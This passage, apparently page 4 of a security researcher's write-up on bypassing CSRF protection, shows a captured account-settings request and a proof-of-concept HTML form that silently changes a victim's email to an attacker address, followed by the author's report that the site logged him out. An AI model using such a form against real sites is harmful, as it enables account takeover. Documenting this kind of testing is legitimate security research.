 | Abusing Windows Opener To Bypass CSRF Protection | | Narendra Bhati | Page 4
3. Analysis
As we can see the HTTP Header
POST /home/accountsettings HTTP/1.1
Host: websecgeeks.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101
Firefox/36.0
Referer: http://websecgeeks.com/
Connection: keep-alive
Content-Length: 57
newemail=attacker@something.com&Submit=Save
We can say that this code might be vulnerable to CSRF, as there is no Random Tokens exist. So I
tried to test it by creating an html page like this
<html>
<body>
<form action=”http://websecgeeks.com/home/accountsettings” method=”POST”>
<input type=”hidden” name=”newemail” value=”attacker@attacker.com” />
<input type=”hidden” name=”Submit” value=”Save” />
<input type=”submit” value=”Submit form” />
</form>
</body>
</html>
But when I execute this page in an authenticated session, the application logged out me
immediately. I tried one more time and again the application logged out me.
May be this application is validating the Referrer Value, so I manually added valid
referrer value. But Application logged me out again.
 